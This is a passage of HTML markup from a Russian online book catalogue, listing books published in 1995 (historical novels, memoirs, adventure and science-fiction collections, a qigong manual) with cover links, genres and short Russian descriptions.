                    <tr><td>Автор</td><td><a title="Книги Сухонин Петрович" href="https://knigism.online/a/324560">Сухонин Петрович</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/5" title="Книги жанра Историческая проза">Историческая проза</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-301176" href="https://knigism.online/view/301176" title="Скачать При дворе императрицы Елизаветы Петровны">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/8f/2f/301176_200x300.jpg" src="https://knigism.online/covers/8f/2f/301176_200x300.jpg" title="При дворе императрицы Елизаветы Петровны" alt="При дворе императрицы Елизаветы Петровны" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="301176">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/301176" title="При дворе императрицы Елизаветы Петровны">При дворе императрицы Елизаветы Пет...</a>

    <div class="object-information text-center">
        <a title="Книги Грегор Самаров" href="https://knigism.online/a/62985">Грегор Самаров</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-301176">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/301176" title="При дворе императрицы Елизаветы Петровны">При дворе императрицы Елизаветы Петровны</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     Немецкий писатель Оскар Мединг (1829—1903), известный в России под псевдонимом Георгий, Георг, Грегор Самаров, талантливый дипломат, мемуарист, журналист и учёный, оставил целую библиотеку исторических романов. В романе «При дворе императрицы Елизаветы Петровны», относящемся к «русскому циклу», наряду с авантюрными, зачастую неизвестными, эпизодами в царственных биографиях Елизаветы, Екатерины II, Петра III писатель попытался осмыслить XVIII век в судьбах России и прозреть её будущее значение в...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Грегор Самаров" href="https://knigism.online/a/62985">Грегор Самаров</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/5" title="Книги жанра Историческая проза">Историческая проза</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-11082" href="https://knigism.online/view/11082" title="Скачать Карнавал короля Иеронима">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/4b/cd/11082_200x300.jpg" src="https://knigism.online/covers/4b/cd/11082_200x300.jpg" title="Карнавал короля Иеронима" alt="Карнавал короля Иеронима" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="11082">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/11082" title="Карнавал короля Иеронима">Карнавал короля Иеронима</a>

    <div class="object-information text-center">
        <a title="Книги Генрих Кениг" href="https://knigism.online/a/1074">Генрих Кениг</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-11082">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/11082" title="Карнавал короля Иеронима">Карнавал короля Иеронима</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     В историческом романе немецкого писателя Г. Кенига «Карнавал короля Иеронима» раскрывается малоизвестная страница истории Германии начала девятнадцатого столетия.  В 1807 году по Тильзитскому договору на территорий Германии было создано Вестфальское королевство. Королем стал младший брат Наполеона Жером (Иероним), который процарствовал до 1813 года, когда после Лейпцигской битвы это искусственное государственное образование было уничтожено.  Волею судьбы в центре хитросплетенной интриги и...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Генрих Кениг" href="https://knigism.online/a/1074">Генрих Кениг</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/42" title="Книги жанра Исторические приключения">Исторические приключения</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-301177" href="https://knigism.online/view/301177" title="Скачать На пороге трона">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/cf/2e/301177_200x300.jpg" src="https://knigism.online/covers/cf/2e/301177_200x300.jpg" title="На пороге трона" alt="На пороге трона" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="301177">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/301177" title="На пороге трона">На пороге трона</a>

    <div class="object-information text-center">
        <a title="Книги Грегор Самаров" href="https://knigism.online/a/62985">Грегор Самаров</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-301177">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/301177" title="На пороге трона">На пороге трона</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     Этот поистине изумительный роман перенесёт современного читателя в чарующий век, — увы! — стареющей императрицы Елизаветы Петровны и воскресит самых могущественных царедворцев, блестящих фаворитов, умных и лукавых дипломатов, выдающихся полководцев её величества.  Очень деликатно и в то же время с редкой осведомлённостью описываются как государственная деятельность многих ключевых фигур русского двора, так и их интимная жизнь, человеческие слабости, ошибки, пристрастия.  Увлекательный сюжет,...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Грегор Самаров" href="https://knigism.online/a/62985">Грегор Самаров</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/5" title="Книги жанра Историческая проза">Историческая проза</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                                <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-102695" href="https://knigism.online/view/102695" title="Скачать Тайны тысячелетий">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/99/d6/102695_200x300.jpg" src="https://knigism.online/covers/99/d6/102695_200x300.jpg" title="Тайны тысячелетий" alt="Тайны тысячелетий" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="102695">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/102695" title="Тайны тысячелетий">Тайны тысячелетий</a>

    <div class="object-information text-center">
        <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-102695">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/102695" title="Тайны тысячелетий">Тайны тысячелетий</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     В третий том «Тайн тысячелетий» вошли научно-художественные очерки, сгруппированные в три раздела. Первый — «Затерянные в морях и веках» — посвящен поискам затонувших кораблей и их сокровищ. Второй — «К неведомым землям» — рассказывает о том, как исследователи дня сегодняшнего реконструируют маршруты древних и средневековых путешественников, а также тех, кто прошел неведомыми дорогами в прошлом веке. Третий повествует о кладах подземных, оставленных авантюристами, пиратами, королями и прочими...
                </div>
                <table class="object-popup-info">
                                        <tr><td>Жанр</td><td><a href="https://knigism.online/g/57" title="Книги жанра Путешествия и география">Путешествия и география</a>, <a href="https://knigism.online/g/120" title="Книги жанра Научпоп">Научпоп</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-108876" href="https://knigism.online/view/108876" title="Скачать Книга воспоминаний">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/12/a7/108876_200x300.jpg" src="https://knigism.online/covers/12/a7/108876_200x300.jpg" title="Книга воспоминаний" alt="Книга воспоминаний" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="108876">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/108876" title="Книга воспоминаний">Книга воспоминаний</a>

    <div class="object-information text-center">
        <a title="Книги Игорь Михайлович Дьяконов" href="https://knigism.online/a/25692">Игорь Михайлович Дьяконов</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-108876">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/108876" title="Книга воспоминаний">Книга воспоминаний</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     &quot;Книга воспоминаний&quot; известного русского востоковеда, ученого-историка, специалиста по шумерской, ассирийской и семитской культуре и языкам Игоря Михайловича Дьяконова вышла за четыре года до его смерти, последовавшей в 1999 году.   Книга написана, как можно судить из текста, в три приема. Незадолго до публикации (1995) автором дописана наиболее краткая – Последняя глава (ее объем всего 15 стр.), в которой приводится только беглый перечень послевоенных событий, – тогда как основные работы,...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Игорь Михайлович Дьяконов" href="https://knigism.online/a/25692">Игорь Михайлович Дьяконов</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/59" title="Книги жанра Биографии и Мемуары">Биографии и Мемуары</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-305185" href="https://knigism.online/view/305185" title="Скачать Цигун &quot;Железная рубашка&quot;">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/e5/f0/305185_200x300.jpg" src="https://knigism.online/covers/e5/f0/305185_200x300.jpg" title="Цигун &quot;Железная рубашка&quot;" alt="Цигун &quot;Железная рубашка&quot;" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="305185">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/305185" title="Цигун &quot;Железная рубашка&quot;">Цигун &quot;Железная рубашка&quot;</a>

    <div class="object-information text-center">
        <a title="Книги Мантэк Чиа" href="https://knigism.online/a/72300">Мантэк Чиа</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-305185">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/305185" title="Цигун &quot;Железная рубашка&quot;">Цигун &quot;Железная рубашка&quot;</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     Перед вами — впервые переведенные на русский язык работы выдающегося современного китайского Мастера даосской йоги Мантэка Чиа. Переоценить значение его книг невозможно — они открывают новую эпоху в изучении тайн великого искусства Кунг-фу — искусства быть Человеком, искусства осознанного целенаправленного путешествия к высочайшим вершинам духа.  Книги Мастера Чиа — это книги нового поколения. Их принципиальное отличие от всего, с чем мы сталкивались в этом разделе литературы ранее, состоит в...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Мантэк Чиа" href="https://knigism.online/a/72300">Мантэк Чиа</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/47" title="Книги жанра Самосовершенствование">Самосовершенствование</a>, <a href="https://knigism.online/g/62" title="Книги жанра Здоровье">Здоровье</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-303044" href="https://knigism.online/view/303044" title="Скачать Замогильные записки">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/6b/de/303044_200x300.jpg" src="https://knigism.online/covers/6b/de/303044_200x300.jpg" title="Замогильные записки" alt="Замогильные записки" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="303044">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/303044" title="Замогильные записки">Замогильные записки</a>

    <div class="object-information text-center">
        <a title="Книги Франсуа Рене де Шатобриан" href="https://knigism.online/a/51399">Франсуа Рене де Шатобриан</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-303044">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/303044" title="Замогильные записки">Замогильные записки</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     «Замогильные записки» – один из шедевров западноевропейской литературы, французский аналог «Былого и дум». Шатобриан изображает как очевидец французскую революцию 1789–1794 гг. Империю, Реставрацию, Сто дней, рисует портреты Мирабо и Лафайета, Талейрана и Наполеона, описывает Ниагарский водопад и швейцарские Альпы, Лондон 1794-го, Рим 1829-го и Париж 1830 года…  Как историк своего времени Шатобриан незаменим, потому что своеобразен. Но всё-таки главная заслуга автора «Замогильных записок» не...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Франсуа Рене де Шатобриан" href="https://knigism.online/a/51399">Франсуа Рене де Шатобриан</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/24" title="Книги жанра История">История</a>, <a href="https://knigism.online/g/59" title="Книги жанра Биографии и Мемуары">Биографии и Мемуары</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-213304" href="https://knigism.online/view/213304" title="Скачать Чума на ваши домы. Уснувший пассажир. В последнюю очередь. Заботы пятьдесят третьего. Деревянный самовар (пьянки шестьдесят девятого года)">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/fd/9e/213304_200x300.jpg" src="https://knigism.online/covers/fd/9e/213304_200x300.jpg" title="Чума на ваши домы. Уснувший пассажир. В последнюю очередь. Заботы пятьдесят третьего. Деревянный самовар (пьянки шестьдесят девятого года)" alt="Чума на ваши домы. Уснувший пассажир. В последнюю очередь. Заботы пятьдесят третьего. Деревянный самовар (пьянки шестьдесят девятого года)" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="213304">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/213304" title="Чума на ваши домы. Уснувший пассажир. В последнюю очередь. Заботы пятьдесят третьего. Деревянный самовар (пьянки шестьдесят девятого года)">Чума на ваши домы. Уснувший пассажи...</a>

    <div class="object-information text-center">
        <a title="Книги Анатолий Степанов" href="https://knigism.online/a/7087">Анатолий Степанов</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-213304">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/213304" title="Чума на ваши домы. Уснувший пассажир. В последнюю очередь. Заботы пятьдесят третьего. Деревянный самовар (пьянки шестьдесят девятого года)">Чума на ваши домы. Уснувший пассажир. В последнюю очередь. Заботы пятьдесят третьего. Деревянный самовар (пьянки шестьдесят девятого года)</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                    В сборник вошли повести «Чума на ваши домы», «Уснувший пассажир», «В последнюю очередь» и романы «Заботы пятьдесят третьего», «Деревянный самовар»
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Анатолий Степанов" href="https://knigism.online/a/7087">Анатолий Степанов</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/95" title="Книги жанра Полицейский детектив">Полицейский детектив</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-89495" href="https://knigism.online/view/89495" title="Скачать Затерянная земля">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/5e/a8/89495_200x300.jpg" src="https://knigism.online/covers/5e/a8/89495_200x300.jpg" title="Затерянная земля" alt="Затерянная земля" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="89495">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/89495" title="Затерянная земля">Затерянная земля</a>

    <div class="object-information text-center">
        <a title="Книги Артур Дойл" href="https://knigism.online/a/2191">Артур Дойл</a>, <a title="Книги Йоханнес Вильгельм Йенсен" href="https://knigism.online/a/89729">Йоханнес Вильгельм Йенсен</a> и др., <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-89495">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/89495" title="Затерянная земля">Затерянная земля</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     Сборник &quot;Затерянная земля&quot; продолжает серию &quot;На заре времен&quot;.  В десятый том вошли не издававшиеся с довоенных лет повести чеха Карла Глоуха &quot;Заколдованная земля&quot;, норвежца Иоганнеса Иенсена &quot;Ледник&quot; и рассказы англичан Чарльза Робертса &quot;Первобытный страх&quot; и Кристофера Брисбена &quot;Заветные перья&quot;, а также широко известный роман Артура Конан Дойля &quot;Затерянный мир&quot;.  Если произведения Иенсена, Робертса и Брисбена написаны в жанре доисторической прозы, то Конан Дойль и Глоух используют прием научной...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Артур Дойл" href="https://knigism.online/a/2191">Артур Дойл</a>, <a title="Книги Йоханнес Вильгельм Йенсен" href="https://knigism.online/a/89729">Йоханнес Вильгельм Йенсен</a> и др.</td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/20" title="Книги жанра Фантастика">Фантастика</a>, <a href="https://knigism.online/g/42" title="Книги жанра Исторические приключения">Исторические приключения</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-55636" href="https://knigism.online/view/55636" title="Скачать Железный пират (сборник)">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/47/b9/55636_200x300.jpg" src="https://knigism.online/covers/47/b9/55636_200x300.jpg" title="Железный пират (сборник)" alt="Железный пират (сборник)" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="55636">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/55636" title="Железный пират (сборник)">Железный пират (сборник)</a>

    <div class="object-information text-center">
        <a title="Книги Макс Пембертон" href="https://knigism.online/a/51045">Макс Пембертон</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-55636">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/55636" title="Железный пират (сборник)">Железный пират (сборник)</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                    Очередной сборник «Библиотека приключений продолжается…» составили авантюрно-приключенческие романы Макса Пембертона, чье имя среди читающей публики России в начале века было не менее популярно, чем имена Эмара, Герштеккера, Лори, Сальгари и других признанных мастеров приключенческой прозы.
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Макс Пембертон" href="https://knigism.online/a/51045">Макс Пембертон</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/129" title="Книги жанра Морские приключения">Морские приключения</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-15975" href="https://knigism.online/view/15975" title="Скачать Звездный удар">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/d2/88/15975_200x300.jpg" src="https://knigism.online/covers/d2/88/15975_200x300.jpg" title="Звездный удар" alt="Звездный удар" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="15975">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/15975" title="Звездный удар">Звездный удар</a>

    <div class="object-information text-center">
        <a title="Книги Майкл Гир" href="https://knigism.online/a/6287">Майкл Гир</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-15975">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/15975" title="Звездный удар">Звездный удар</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                    Жестокое противостояние сверхдержав поставило под угрозу само существование земной цивилизации. В этот момент в дела людей вмешиваются всемогущие Ахимса — пришельцы из космоса. Они таинственным образом выводят из строя все ядерные вооружения и избавляют Землю от угрозы глобальной катастрофы. Но Ахимса ставят ультиматум: либо лучшие из солдат Земли отправятся с ними — либо планета погибнет! И земляне вынуждены принять это условие и послать своих воинов в неизведанные глубины космоса…
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Майкл Гир" href="https://knigism.online/a/6287">Майкл Гир</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/13" title="Книги жанра Космическая фантастика">Космическая фантастика</a>, <a href="https://knigism.online/g/19" title="Книги жанра Научная Фантастика">Научная Фантастика</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-42412" href="https://knigism.online/view/42412" title="Скачать Знак синей розы">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/a6/9b/42412_200x300.jpg" src="https://knigism.online/covers/a6/9b/42412_200x300.jpg" title="Знак синей розы" alt="Знак синей розы" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="42412">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/42412" title="Знак синей розы">Знак синей розы</a>

    <div class="object-information text-center">
        <a title="Книги Владимир Дружинин" href="https://knigism.online/a/7166">Владимир Дружинин</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-42412">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/42412" title="Знак синей розы">Знак синей розы</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     Сборник составили неоднократно издававшиеся и полюбившиеся читателю военно-приключенческие повести известного ленинградского писателя Владимира Николаевича Дружинина.  Непредсказуемость и увлекательность сюжета, нешаблонность описываемых характеров, реализм в показе событий и времени, в которое написаны эти произведения, их большая человечность делают книги В. Дружинина необычайно интересными и познавательными для всех, кому не безразлична наша недавняя история. Выпуск издания приурочен к...
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Владимир Дружинин" href="https://knigism.online/a/7166">Владимир Дружинин</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/31" title="Книги жанра Проза о войне">Проза о войне</a>, <a href="https://knigism.online/g/78" title="Книги жанра Приключения">Приключения</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-53365" href="https://knigism.online/view/53365" title="Скачать Ночные всадники">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/5b/6b/53365_200x300.jpg" src="https://knigism.online/covers/5b/6b/53365_200x300.jpg" title="Ночные всадники" alt="Ночные всадники" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="53365">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/53365" title="Ночные всадники">Ночные всадники</a>

    <div class="object-information text-center">
        <a title="Книги Ридгуэлл Кэллэм" href="https://knigism.online/a/48288">Ридгуэлл Кэллэм</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-53365">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/53365" title="Ночные всадники">Ночные всадники</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                    Очередной сборник «Библиотеки приключений продолжается…» составили увлекательные приключенческие романы-вестерны Ридгуэлла Кэллэма: «Ночные всадники», «Нарушители закона» и «Чертово болото», действие которых происходит в XIX веке на бескрайних просторах канадских прерий.
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Ридгуэлл Кэллэм" href="https://knigism.online/a/48288">Ридгуэлл Кэллэм</a></td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/188" title="Книги жанра Вестерн, про индейцев">Вестерн, про индейцев</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-288355" href="https://knigism.online/view/288355" title="Скачать Жены русских царей">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/5d/a5/288355_200x300.jpg" src="https://knigism.online/covers/5d/a5/288355_200x300.jpg" title="Жены русских царей" alt="Жены русских царей" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="288355">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/288355" title="Жены русских царей">Жены русских царей</a>

    <div class="object-information text-center">
        <a title="Книги Владимир Череванский" href="https://knigism.online/a/310405">Владимир Череванский</a>, <a title="Книги Михаил Семеневский" href="https://knigism.online/a/310406">Михаил Семеневский</a> и др., <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-288355">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/288355" title="Жены русских царей">Жены русских царей</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                    Эта книга посвящена необычным судьбам трёх женщин.

Анастасия Романовна, жена государя Иоанна IV, Екатерина Алексеевна, жена императора Петра I, немецкая принцесса Шарлотта, ненавидимая своим мужем, царевичем Алексеем, — герои исторических романов, знакомящих читателя с неизвестной, потаённой жизнью царского двора.

Содержание:

В. Череванский. Первая русская царица.

М. Семеневский. Царица Катерина Алексеевна.

М. Хованский. Невестка Петра Великого.
                </div>
                <table class="object-popup-info">
                    <tr><td>Автор</td><td><a title="Книги Владимир Череванский" href="https://knigism.online/a/310405">Владимир Череванский</a>, <a title="Книги Михаил Семеневский" href="https://knigism.online/a/310406">Михаил Семеневский</a> и др.</td></tr>                    <tr><td>Жанр</td><td><a href="https://knigism.online/g/5" title="Книги жанра Историческая проза">Историческая проза</a></td></tr>                    <tr><td>Год</td><td><a href="/y/1995" title="Книги 1995 года">1995</a></td></tr>                </table>
            </div>
        </div>
    </div>
</div>
        </div>
                        <div class="col-lg-2 col-sm-3 col-ms-4 col-xs-6 item text-center">
            <div class="cover-container">
    <a class="download" id="link-294232" href="https://knigism.online/view/294232" title="Скачать Наследники Великой Королевы. Роман">
        <img class="cover img-thumbnail " data-original="https://knigism.online/covers/fe/09/294232_200x300.jpg" src="https://knigism.online/covers/fe/09/294232_200x300.jpg" title="Наследники Великой Королевы. Роман" alt="Наследники Великой Королевы. Роман" style="display: inline;">
    </a>
    <div class="info hidden-xs" data-id="294232">i</div>
</div>

<a class="book-link" href="https://knigism.online/view/294232" title="Наследники Великой Королевы. Роман">Наследники Великой Королевы. Роман</a>

    <div class="object-information text-center">
        <a title="Книги Томас Костейн" href="https://knigism.online/a/252771">Томас Костейн</a>, <a href="https://knigism.online/y/1995" title="Скачать книги 1995 года">1995</a>
    </div>
<div class="hidden" id="description-294232">
<div style="display: flex; flex-direction: column;">
        <div class="object-popup-title">
            <a href="/view/294232" title="Наследники Великой Королевы. Роман">Наследники Великой Королевы. Роман</a>
        </div>
</div>

    <div class="object-popup-content">
        <div class="object-popup-left">
            <div class="popup-inner">
                <div class="object-popup-description">
                     Томас Б. Костейн (1885-1965) - известный американский писатель, автор более десяти исторических романов. Незаурядный литературный талант, умение создать захватывающий сюжет, отличное знание исторических реалий и способность передать атмосферу и аромат времени сделали книги Костейна популярными во всех англоязычных странах. Некоторые его произведения экранизированы известнейшими американскими киностудиями: «XX век - Фокс» и «Уорнер Бразерс».  Действие романа «Наследники Великой Королевы»...
                </div>
                <table class="object-popup-info">
